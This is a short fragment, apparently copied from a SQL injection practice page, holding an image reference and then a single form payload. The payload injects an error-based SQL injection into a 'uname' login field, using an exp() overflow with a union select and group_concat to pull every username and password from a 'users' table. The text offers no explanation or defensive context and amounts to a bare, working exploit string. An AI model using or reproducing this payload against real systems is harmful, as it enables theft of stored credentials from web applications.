 uname=admin” union select(exp(~(select * from (select group_concat(username,0x3a,password) from users)a))),2 #&passwd=1&submit=Submit